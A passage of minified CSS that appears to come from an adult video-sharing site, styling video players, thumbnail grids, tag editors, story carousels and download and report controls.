i,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}.video_page_wrapper .video_action_buttons button.btn_download_post_action span,.video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}.video_page_wrapper .video_action_buttons.open{color:#107fc9}.video_page_wrapper .video_action_buttons.open button{border:1px solid #107fc9}.video_page_wrapper .video_action_buttons.open button i{display:none}.video_page_wrapper .video_action_buttons.open button i.active{display:inline-block}.content_section_content .content_section_footer{margin:10px 0 5px;padding-top:10px;border-width:1px 0 0;border-style:solid;border-color:#5f5f5f}.video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}.video_category_wrapper select{display:inline-block;width:100%}.video_wrapper{background-color:transparent}.turn_off_light_btn{cursor:pointer}.video_page_wrapper{min-width:293px;max-width:984px}.video_page_wrapper_16by9{max-width:1168px}.content_section_post{position:relative}.content_section_post .content_section_title{max-width:1168px;margin:auto;position:relative}@media (min-width:968px){.content_section_post .title_wrapper{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}}.content_section_post .title_wrapper .title_text{margin:5px 0}.content_section_post .chips_section_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_post .chips_section_wrapper .filter_suggestions_wrapper{margin:0;padding-right:0}.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:968px){.content_section_post .chips_section_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.content_section_post .chips_section_container .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#828282;color:#fff;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.content_section_post .chips_section_container .video_item_chip a,.content_section_post .chips_section_container .video_item_chip span{color:#fff;margin:0;padding:0}.content_section_post .chips_section_container .video_item_chip .icon{margin-right:5px}.content_section_post .chips_section_container .featured_studio{border-color:#107fc9!important;background-color:#107fc9!important}.content_section_post .chips_section_container .featured_studio a,.content_section_post .chips_section_container .featured_studio span{background-color:initial!important}@media (min-width:768px){.content_section_recent_videos_homepage .title_text{margin-top:3px}}.post_thumb_gallery_wrapper{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_container{position:relative;width:100%;padding-top:10px;text-align:center;cursor:pointer}.post_thumb_gallery_wrapper .post_gallery_image_container{display:inline-block;width:190px;margin:2px}.post_thumb_gallery_wrapper .post_gallery_image{width:100%}.post_thumb_gallery_wrapper #opened_image_container{position:fixed;z-index:2;top:0;left:0;width:100%;height:100%;padding-top:100%;text-align:center;background-color:rgba(0,0,0,.5)}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container{position:absolute;padding:0}}.post_thumb_gallery_wrapper #opened_image_container img{width:100%;max-width:480px;margin-top:-50%;padding-top:0}@media (min-width:768px){.post_thumb_gallery_wrapper #opened_image_container img{margin:0;padding-top:10px}}.post_thumb_gallery_wrapper #opened_image_container.post_gallery_img_xxlarge img{max-width:640px}.video_pornstar_wrapper{margin-bottom:5px;text-align:left;position:relative}.video_pornstar_wrapper #video_pornstar_name{width:80%;display:block}@media (min-width:768px){.video_pornstar_wrapper #video_pornstar_name{width:85%;height:24px}}.video_pornstar_wrapper input{padding:2px}.video_pornstar_wrapper label{height:20px;display:block;position:absolute;top:0;right:0}.video_item_disabled{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;padding-top:19%;text-align:center;background-color:rgba(0,0,0,.7)}.video_item_disabled .video_item_disabled_text{color:#fff}.miss_tubesite_item_wrapper,.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;width:100%;height:calc(100vw / (16/9));overflow:hidden;text-align:left;margin:2px 0;cursor:pointer;background-color:#000}@media (min-width:480px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (min-width:768px){.miss_tubesite_item_wrapper,.video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (min-width:968px){.miss_tubesite_item_wrapper,.video_item_wrapper{margin:0 4px 4px 0}.miss_tubesite_item_wrapper.video_item_small,.miss_tubesite_item_wrapper.video_item_small #video,.video_item_wrapper.video_item_small,.video_item_wrapper.video_item_small #video{width:240px;height:135px}.miss_tubesite_item_wrapper.video_item_medium,.miss_tubesite_item_wrapper.video_item_medium #video,.video_item_wrapper.video_item_medium,.video_item_wrapper.video_item_medium #video{width:320px;height:180px}.miss_tubesite_item_wrapper.video_item_large,.miss_tubesite_item_wrapper.video_item_large #video,.video_item_wrapper.video_item_large,.video_item_wrapper.video_item_large #video{width:400px;height:225px}}.miss_tubesite_item_wrapper.entity_upload_button,.video_item_wrapper.entity_upload_button{z-index:2}.miss_tubesite_item_wrapper.entity_upload_button .obfs,.miss_tubesite_item_wrapper.entity_upload_button a,.video_item_wrapper.entity_upload_button .obfs,.video_item_wrapper.entity_upload_button a{position:relative;display:inline-block;width:100%;height:100%;color:#fff;background-color:#323232}.miss_tubesite_item_wrapper.entity_upload_button .obfs div,.miss_tubesite_item_wrapper.entity_upload_button a div,.video_item_wrapper.entity_upload_button .obfs div,.video_item_wrapper.entity_upload_button a div{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0;text-align:center;height:50%}.miss_tubesite_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.miss_tubesite_item_wrapper.entity_upload_button a div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button .obfs div div.entity_upload_button_icon,.video_item_wrapper.entity_upload_button a div div.entity_upload_button_icon{top:initial;bottom:0}.miss_tubesite_item_wrapper a,.video_item_wrapper a{display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.miss_tubesite_item_wrapper a #image_thumb,.video_item_wrapper a #image_thumb{z-index:2;margin-top:0;bottom:initial}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_wrapper,.video_item_wrapper a #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar,.video_item_wrapper a #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.miss_tubesite_item_wrapper a #image_thumb #thumbnail_bar span#slider,.video_item_wrapper a #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.miss_tubesite_item_wrapper a img,.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.miss_tubesite_item_wrapper .video_item_title,.video_item_wrapper .video_item_title{height:20px;top:0;position:absolute;right:0;left:0;display:inline-block;color:#fff;z-index:1;background-color:rgba(0,0,0,.1);text-shadow:1px 1px 1px #000}.miss_tubesite_item_wrapper .video_item_title .user_item_remove,.video_item_wrapper .video_item_title .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container,.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);font-size:13px;line-height:19px;font-weight:700;padding:0 5px;z-index:1}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a,.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:focus,.miss_tubesite_item_wrapper .video_item_title .video_item_section_container a:hover,.video_item_wrapper .video_item_title .video_item_section_container a:focus,.video_item_wrapper .video_item_title .video_item_section_container a:hover{color:#fff}.miss_tubesite_item_wrapper .video_item_title i,.video_item_wrapper .video_item_title i{position:relative;top:3px;left:-3px}.miss_tubesite_item_wrapper .video_item_stats,.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;color:#fff;display:inline-block;width:100%;z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;background-color:transparent;pointer-events:none}.miss_tubesite_item_wrapper .video_item_stats .user_item_remove,.video_item_wrapper .video_item_stats .user_item_remove{margin:0 5px;cursor:pointer}.miss_tubesite_item_wrapper .video_item_stats .bubble,.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble i,.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.miss_tubesite_item_wrapper .video_item_stats .bubble span,.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.miss_tubesite_item_wrapper .video_item_stats .bubble_duration span,.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.miss_tubesite_item_wrapper video,.video_item_wrapper video{position:absolute;top:0;left:0;height:100%}.miss_tubesite_item_wrapper .thumb_preview,.video_item_wrapper .thumb_preview{position:absolute}.miss_tubesite_item_wrapper .featured_studio_badge,.video_item_wrapper .featured_studio_badge{position:absolute;bottom:20px;pointer-events:none}.miss_tubesite_item_wrapper .featured_studio_badge .badge_mobile,.video_item_wrapper .featured_studio_badge .badge_mobile{width:94px}@media (max-width:479px){.miss_tubesite_item_wrapper.badge_wrapper .video_already_seen_bg,.miss_tubesite_item_wrapper.badge_wrapper .video_item_already_seen,.video_item_wrapper.badge_wrapper .video_already_seen_bg,.video_item_wrapper.badge_wrapper .video_item_already_seen{display:none}}.video_embed{display:block;margin-top:10px;height:100px;border-style:1px;border-width:solid;border-radius:2px;border-color:#5f5f5f}.video_embed textarea{width:100%;height:100px;margin:0;padding:5px 10px}@media (min-width:968px){.content_section_related_posts .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}}@media (min-width:968px){.content_section_related_posts .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos{min-height:219px}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%}}@media (min-width:968px){.content_section_related_miss_tubesite_videos .content_section_title .title_wrapper{margin-bottom:0}}.content_section_related_miss_tubesite_videos .content_section_content{min-height:188px}.video_item_already_seen{position:absolute;top:25px;left:5px;padding:0 5px;border-radius:2px;font-size:11px;color:#fff;background-color:#000}.video_already_seen_bg{position:absolute;top:0;left:0;width:100%;height:100%}.content_post_page{margin-top:0}.video_extra_link{position:absolute;top:0;left:0;width:100%;height:100%}.outterthumb .video_iframe_container .vjs-big-play-button{display:block}.outterthumb .video_iframe_container .vjs-big-play-button:focus,.outterthumb .video_iframe_container:hover .vjs-big-play-button{border-color:#fff;background-color:#73859f;background-color:rgba(115,133,159,.5);-webkit-transition:all 0s;transition:all 0s}.outterthumb .vjs-big-play-button{background:0 0;border:none;color:inherit;display:inline-block;font-size:inherit;line-height:inherit;text-transform:none;text-decoration:none;-webkit-transition:none;transition:none;-webkit-appearance:none;appearance:none;z-index:2}.outterthumb .vjs-big-play-button{font-size:3em;line-height:1.5em;height:1.5em;width:3em;display:block;position:absolute;top:10px;left:10px;padding:0;cursor:pointer;opacity:1;border:.06666em solid #fff;background-color:#2b333f;background-color:rgba(43,51,63,.7);border-radius:.3em;-webkit-transition:all .4s;transition:all .4s}.outterthumb .vjs-big-play-button{top:50%;left:50%;margin-top:-.75em;margin-left:-1.5em}.outterthumb .vjs-big-play-button{font-size:33px;line-height:79px;height:80px;width:80px;margin:-40px;border-radius:2em;border:0}.outterthumb .vjs-icon-placeholder{width:0;height:0;border-style:solid;border-width:22px 0 22px 35px;border-color:transparent transparent transparent #fafafa;font-size:1px;vertical-align:top;margin-left:10px}.post_bottom_extra_wrapper{overflow:hidden}.videos_grid_block_wrapper{margin:0}.video_block_wrapper{height:auto;margin-bottom:5px;border-bottom:1px solid #5f5f5f;padding:0 5px 5px 5px}@media (min-width:768px){.video_block_wrapper{height:114px;padding:0 0 5px 0}}.video_block_wrapper .h4_class,.video_block_wrapper h4{font-size:13px}.video_block_wrapper img{width:100%;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper img{width:204px;height:114px}}.video_block_wrapper .video_block_thumbnail{display:-webkit-box;display:-ms-flexbox;display:flex;height:calc(48vw / (16/9))}@media (min-width:768px){.video_block_wrapper .video_block_thumbnail{height:auto}}.video_block_wrapper .video_block_image{position:relative;width:50%;height:100%}@media (min-width:768px){.video_block_wrapper .video_block_image{width:204px}}.video_block_wrapper .video_block_info{position:relative;width:50%;padding-left:5px;text-align:left}@media (min-width:768px){.video_block_wrapper .video_block_info{width:calc(100% - 194px);padding-left:10px}}.video_block_wrapper .video_block_info .video_item_extra{position:absolute;height:22px;white-space:nowrap;overflow:hidden;width:calc(100% - 20px);text-overflow:ellipsis;bottom:15px;display:none}@media (min-width:768px){.video_block_wrapper .video_block_info .video_item_extra{display:block}}.video_block_wrapper .video_item_title{overflow:hidden;width:100%;height:100%;color:#fff;line-height:16px;display:block}@media (min-width:768px){.video_block_wrapper .video_item_title{padding-bottom:22px;height:78px}}.video_block_wrapper .video_item_title a{color:#fff}.video_block_wrapper .video_item_title div{font-size:12px;line-height:15px;color:#fff;height:60px;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}@media (min-width:480px){.video_block_wrapper .video_item_title div{font-size:13px;height:90px;-webkit-line-clamp:6}}@media (min-width:768px){.video_block_wrapper .video_item_title div{height:60px;-webkit-line-clamp:4}}.video_block_wrapper .video_item_title div b{color:#fff}.video_block_wrapper .video_item_title .video_item_section_txt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;overflow:hidden}.video_block_wrapper .video_item_chip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:13px;background-color:#828282;color:#fff;padding:2px 5px;margin:0 2px 5px 2px;border-radius:3px}.video_block_wrapper .video_item_chip a,.video_block_wrapper .video_item_chip span{color:#fff}.video_block_wrapper .video_item_chip .icon{margin-right:5px}.video_block_wrapper .video_item_stats{position:relative;line-height:13px;width:calc(100%);display:none}@media (min-width:768px){.video_block_wrapper .video_item_stats{display:block}}.video_block_wrapper .video_item_stats .bubble{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:20px;line-height:13px;font-size:11px;vertical-align:middle;color:#fff}.video_block_wrapper .video_item_stats .bubble_likes .icon{margin-right:5px}.video_block_wrapper .video_item_stats .bubble_date{position:absolute;right:0;margin-right:5px}.video_block_wrapper .video_mobile_item_stats{position:absolute;width:100%;height:100%;top:0;line-height:13px;font-size:11px;vertical-align:middle;color:#fff}@media (min-width:768px){.video_block_wrapper .video_mobile_item_stats{display:none}}.video_block_wrapper .video_mobile_item_stats .bubble{border-radius:2px}.video_block_wrapper .video_mobile_item_stats .bubble .icon{margin-left:5px;vertical-align:bottom}.video_block_wrapper .video_mobile_item_stats .bubble span{padding:0 2px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_quality{position:absolute;top:2px;right:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_duration{position:absolute;bottom:2px;left:5px}.video_block_wrapper .video_mobile_item_stats .bubble_mobile_likes{position:absolute;bottom:2px;right:5px}.video_block_wrapper #image_thumb{z-index:0}.video_block_wrapper #image_thumb #thumbnail_wrapper{position:relative;display:inline-block;height:100%;width:100%;z-index:0}.video_block_wrapper #image_thumb #thumbnail_bar{position:absolute;right:0;bottom:0;left:0;z-index:1;height:20px;background-color:rgba(0,0,0,.5)}.video_block_wrapper #image_thumb #thumbnail_bar span#slider{position:relative;-webkit-transition:left;transition:left;-webkit-transition-duration:1s;transition-duration:1s;display:inline-block;background-color:rgba(0,0,0,.5);padding:0 5px;font-size:11px;line-height:19px}.video_block_wrapper video{position:absolute;top:0;left:0;width:100%}.video_block_wrapper .thumb_preview{position:absolute}.video_actions_wrapper{margin:5px}.video_actions_wrapper button{position:relative;top:-1px;display:inline-block;width:22px;height:22px;overflow:hidden;font-size:11px;font-weight:400;border:none;color:#fff;background-color:#107fc9}@media (min-width:480px){.video_actions_wrapper button{width:90px}}.video_actions_wrapper button i{position:absolute;top:5px;left:5px}.video_actions_wrapper button span.btn_text{padding-left:16px;display:none;height:22px;line-height:21px}@media (min-width:480px){.video_actions_wrapper button span.btn_text{display:inline-block}}.video_actions_wrapper #video_add_category_view_container,.video_actions_wrapper #video_add_pornstar_view_container,.video_actions_wrapper #video_add_video_tag_view_container,.video_actions_wrapper #video_edit_description_title_container{position:relative}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup{right:0}.video_actions_wrapper #video_add_pornstar_view_container .video_editor_popup:before{left:initial;right:39px}.video_iframe_wrapper{min-width:293px;max-width:984px;margin:0 auto}.video_iframe_wrapper_16by9{max-width:1168px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container .video_drag{-ms-touch-action:none;touch-action:none;width:136px;height:22px;background-color:transparent;border-radius:5px;border:1px solid #fff;z-index:1;position:absolute;bottom:4px;left:calc(50% - 68px);display:none;overscroll-behavior:none}@media (max-width:359px){.video_iframe_container .video_drag{left:calc(50% - 48px)}}.video_iframe_container .video_drag span{color:#fff;-webkit-user-select:none;-ms-user-select:none;user-select:none}.video_iframe_container .video_drag span::before{content:'';width:14px;height:14px;background-image:url(/assets/default/img/icon_drag_resize.png);background-repeat:no-repeat;display:inline-block;margin:2px;vertical-align:middle}.mobile .draggable_player .video_iframe_container.player_active .video_drag{display:block;z-index:2}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container_4by3{padding-bottom:75%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_iframe_extra{position:absolute;top:5px;right:0;text-align:right;z-index:1}.video_iframe_extra div{display:inline-block;height:20px;font-size:11px;line-height:19px;padding:0 5px;margin:0 0 0 10px;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;color:#fff;border-color:#5f5f5f;background-color:#323232}.video_iframe_extra div a{display:inline-block;width:100%;height:100%;line-height:19px}.video_iframe_light,.video_iframe_light_text,.video_iframe_random,.video_iframe_random_video_text,.video_iframe_streaming,.video_iframe_streaming_text{display:inline-block;color:#fff;background-color:#323232;border:1px solid #5f5f5f}.video_iframe_random{margin-right:10px}.video_iframe_streaming{margin-right:5px}.video_iframe_streaming_text{width:82px;vertical-align:middle}.video_iframe_random_video_text{width:50px;padding-right:4px;vertical-align:middle}.video_iframe_light_text{width:44px;padding-left:4px;vertical-align:middle}.turn_off_lights_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.9;z-index:5}.post_download_wrapper{display:none}.post_download_wrapper.open{display:block}.video_download_wrapper{margin-top:10px;text-align:center}.video_download_wrapper a{display:inline-block;width:auto;height:8px;padding:10px 5px;line-height:7px;margin:0 2px;overflow:hidden;border-radius:2px;border-width:1px;border-style:solid;border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}.video_download_wrapper a .link_name{font-weight:700}.video_download_wrapper a:hover{color:#fff;border-color:#5f5f5f;background-color:#107fc9}.video_page_wrapper .comments_display_wrapper{border:none}.video_report_wrapper{display:none}.video_report_wrapper.open{display:block}.post_report_modal{margin-top:10px}.post_report_modal button{float:right;width:90px;height:26px;line-height:17px}.post_report_modal label{display:block;font-weight:700}.post_report_modal textarea{display:block;width:100%;height:60px;border-radius:2px}.post_report_modal .btn_container{display:inline-block;height:30px;width:100%;margin-top:10px}.video_tags_wrapper{display:none}.video_tags_wrapper.open{display:block}.video_tags_wrapper .video_tag_collapsable{overflow-y:hidden;width:100%}.video_tags_wrapper .video_tags_display_wrapper{position:relative}.video_tags_wrapper .video_tags_display_wrapper.collapsed .video_tag_collapsable{max-height:65px;width:calc(100% - 15px)}.video_tags_wrapper .video_tag_container{line-height:29px}.video_tags_wrapper .video_tag_container .video_tag_item{float:left;white-space:nowrap}.video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff;text-transform:capitalize}.video_tags_wrapper .video_tag_container .video_tag_item button{width:auto;text-decoration:underline;background-color:transparent;color:#fff}.video_tags_wrapper .video_tag_container .video_tag_item .icon{position:relative;top:0;margin-right:5px}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn{width:90px!important}.video_tags_wrapper .video_tag_container .video_add_video_tag_btn .btn_text{display:block!important}.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:left;margin-right:5px;margin-left:0}@media (min-width:768px){.video_tags_wrapper .video_tag_container .video_editor_add_video_tag_wrapper{float:right;margin-right:0;margin-left:5px}}.video_tags_wrapper .video_tag_container .marker_hover{font-weight:700}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper{position:absolute;right:-4px;bottom:10px}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper button{width:auto;position:relative;background-color:transparent;padding:0 2px;border:none}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper i{position:relative;display:inline-block;top:auto;left:auto}.video_tags_wrapper .video_editor_showmore_video_tag_wrapper .btn_text{display:inline-block!important;padding:initial}.video_tag_popup .vt_container{display:inline}.video_tag_popup .vt_container .input_vt_position{display:inline;max-width:25px;padding:5px;text-align:center;border-radius:5px}.video_tag_popup .vt_container .tag_label{display:inline}.video_tag_popup .autocomplete_wrapper{width:100%;margin-top:10px;text-align:center}.video_tag_popup .autocomplete_wrapper #video_tag_name{width:110px}.video_tag_popup .easy-autocomplete{display:inline-block}.video_tag_popup .easy-autocomplete input{height:15px}.video_tag_popup .video_tag_popup{max-width:320px!important;min-height:200px!important;text-align:center}.video_tag_popup .vt_btn{margin-top:10px}.video_details_wrapper{display:none}.video_details_wrapper.open{display:block}.video_details_wrapper .video_description_item{margin:5px 0;padding-bottom:5px;border-width:0 0 1px 0;border-style:solid;border-color:#5f5f5f}.video_details_wrapper .video_description_item .video_description_text{font-size:13px;display:initial;font-weight:400}.video_details_wrapper .video_description_item .video_description_splitted{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.video_details_wrapper .video_description_item .video_description_splitted button{float:initial;width:auto}.video_details_wrapper .video_description_item .video_description_splitted button .btn_text{display:block;padding:0}.video_details_wrapper button{float:right}.video_details_wrapper .obfs,.video_details_wrapper a{color:#107fc9}.video_editor_popup{box-shadow:0 1px 5px rgba(0,0,0,.24);position:absolute;top:0;text-align:center;z-index:4;max-width:450px;min-width:290px;width:calc(100% - 20px);margin-bottom:8px;padding:5px 10px;border:1px solid transparent;border-radius:4px;background-color:#1e1e1e}@media (min-width:768px){.video_editor_popup{top:auto;bottom:0}}.video_editor_popup .video_editor_popup_title{font-weight:700;margin:5px 0}.video_editor_popup .close{position:absolute;right:0;cursor:pointer;border:transparent;font-size:21px;margin:5px;background-color:transparent;color:#fff;width:auto}.video_editor_popup .video_editor_popup_description_wrapper,.video_editor_popup .video_editor_popup_field_wrapper,.video_editor_popup .video_editor_title_field_wrapper{margin:10px 0}.video_editor_popup .video_editor_popup_main_category_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:10px}.video_editor_popup .video_editor_popup_main_category_wrapper span{font-weight:700}.video_editor_popup textarea{min-height:60px;max-height:150px;resize:vertical;width:100%}.video_editor_popup .form-control-feedback{font-weight:700;color:#30ad22;position:absolute;display:block;text-align:center;right:10px;bottom:10px}.video_editor_popup .editor_tag{display:inline;background-color:#55acee;padding:0 5px 2px 5px;border-radius:3px;white-space:nowrap}.video_editor_popup .editor_tag.pornstar_remove,.video_editor_popup .editor_tag.tag_remove{background-color:#5f5f5f;-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.video_editor_popup .video_editor_popup_btn{width:100px;height:26px;border:none;border-radius:5px;margin-left:25px;color:#fff;background-color:#107fc9}.video_editor_popup .video_editor_popup_select_list_wrapper select{height:115px;width:100%}.video_editor_popup .video_editor_popup_select_list_wrapper select option{padding:5px 0}@media (min-width:768px){.video_editor_popup .bootstrap-tagsinput{width:calc(100% - 20px)!important;text-align:left;line-height:25px;min-height:32px}}.video_editor_popup .bootstrap-tagsinput .pornstar,.video_editor_popup .bootstrap-tagsinput .tag{display:inline-block!important;margin:2px}.video_editor_popup .bootstrap-tagsinput .temporary_pornstar,.video_editor_popup .bootstrap-tagsinput .temporary_tag{background-color:#5f5f5f}.video_editor_popup .bootstrap-tagsinput .pornstar_remove,.video_editor_popup .bootstrap-tagsinput .tag_remove{background-color:#5f5f5f}.video_editor_popup .bootstrap-tagsinput .pornstar_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .pornstar_remove .tag_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .pornstar_value,.video_editor_popup .bootstrap-tagsinput .tag_remove .tag_value{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}@media (min-width:768px){.video_editor_popup:before{position:absolute;bottom:-7px;left:39px;content:"";border-top:8px solid #1e1e1e;border-right:10px solid transparent;border-left:10px solid transparent}}#thumbnail_wrapper{position:relative;width:2400px}#thumbnail{float:left}#thumbnail_bar{position:absolute;bottom:0;z-index:1;width:100%;height:15px;margin:0;background-color:rgba(56,56,56,.8)}@media (min-width:768px){#thumbnail_bar{bottom:-20px}}#thumbnail_bar:before{position:absolute;left:0;display:block;width:100%;height:15px;content:""}#thumb_slide{position:relative;float:left}#image_thumb{position:absolute;bottom:0;overflow:hidden;width:100%;height:180px;margin-top:20px;margin-left:320px}#duration{position:absolute;bottom:22px;left:0;font-size:11px;line-height:11px;z-index:1;visibility:hidden;width:auto;margin-left:0;padding:4px;text-align:center;color:#fff;border-radius:6px;background-color:#000}#duration::after{position:absolute;top:100%;left:50%;margin-left:-5px;content:"";border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}#slider:hover~#duration{visibility:hidden}#slider{font-size:10px;position:relative;display:block;width:10%;height:20px;padding:0 2px;cursor:default;color:#fff;background-color:rgba(0,0,0,.8)}.video_item_small #slider{font-size:8px;padding:3px 1px 0 0}@media (min-width:480px){.video_item_small #slider{padding:3px 0 0 0}}@media (min-width:480px){.video_item_large #slider{font-size:7px;padding:0 0 0 5px}}@media (min-width:968px){.video_block_wrapper a #thumbnail_bar,.video_item_wrapper a #thumbnail_bar{bottom:-20px;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper a:hover #thumbnail_bar,.video_item_wrapper a:hover #thumbnail_bar{bottom:0;-webkit-transition:bottom .3s linear;transition:bottom .3s linear}}.video_block_wrapper a .video_item_stats,.video_item_wrapper a .video_item_stats{-webkit-transition:bottom .3s linear;transition:bottom .3s linear}.video_block_wrapper .video_progress_bar,.video_item_wrapper .video_progress_bar{position:absolute;z-index:2;bottom:0;height:3px;margin-left:0;-webkit-transition:none!important;transition:none!important;background-color:#107fc9}.content_section_stories_homepage{height:110px}.stories_grid_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;overflow-x:scroll;scroll-behavior:smooth;width:100%;-ms-overflow-style:none;scrollbar-width:none}.stories_grid_wrapper::-webkit-scrollbar{display:none}.stories_main_wrapper{display:block;position:relative;overflow:hidden;width:100%;padding-top:5px}@media (min-width:968px){.stories_main_wrapper{margin-left:210px;width:auto}}.stories_main_wrapper .story_arrow_wrapper{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;top:0;right:0;padding:2px 0;cursor:pointer}.stories_main_wrapper .story_arrow_wrapper .story_left_arrow_container{position:absolute;padding:0 5px;right:25px}.stories_main_wrapper .story_arrow_wrapper .story_right_arrow_container{padding:0 5px}.stories_main_wrapper .content_section_title{margin-bottom:0;pointer-events:none}.story_item_wrapper{position:relative;display:block}.story_item_wrapper.nomore{display:none}.story_item_wrapper.load_more_wrapper{margin-top:0}.story_item_wrapper .story_item_container{position:relative;display:block;width:60px;height:60px;border-radius:50%;border:2px solid #107fc9;overflow:hidden;text-align:left;margin:2px 5px;cursor:pointer;background-color:#000}.story_item_wrapper .story_item_container img{position:relative;height:100%;width:auto;left:-20px}.story_item_wrapper .story_add_item{background-color:#fff;text-align:center}.story_item_wrapper .story_add_item .icon{margin-top:25px}.story_item_wrapper .story_username{text-align:center;color:#828282;font-size:11px}.story_item_wrapper .story_load_more{background-color:transparent;cursor:pointer;border-color:grey!important}.story_item_wrapper .load_more_text{position:absolute;top:20px;width:100%;text-align:center;cursor:pointer;color:#fff}.story_item_wrapper .story_item_remove{position:absolute;cursor:pointer;bottom:1px;left:1px}.story_item_wrapper .img_18plus_wrapper{position:absolute;width:100%;height:100%;top:0}.story_already_seen{opacity:.6}.story_already_seen .story_item_container{border-color:grey!important}@media (min-width:968px){.user_activity_wrapper .stories_main_wrapper,.user_feed_wrapper .stories_main_wrapper{margin-left:0;width:auto}}.story_modal_wrapper{position:absolute;z-index:3;top:0;width:100%;height:100vh;overflow-y:auto;text-align:center}.story_modal_wrapper .story_wrapper .lSAction{opacity:0}.story_modal_wrapper .story_wrapper .lSSlideOuter{height:100vh}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper{margin:0;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.preloading{background-image:url(/assets/default/img/small_spinner_black.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper .lSSlideOuter .lSSlideWrapper img.noimage{background-image:url(/assets/default/img/no-image-icon.gif);background-repeat:no-repeat;background-position:center;width:200px;height:200px}.story_modal_wrapper .story_wrapper 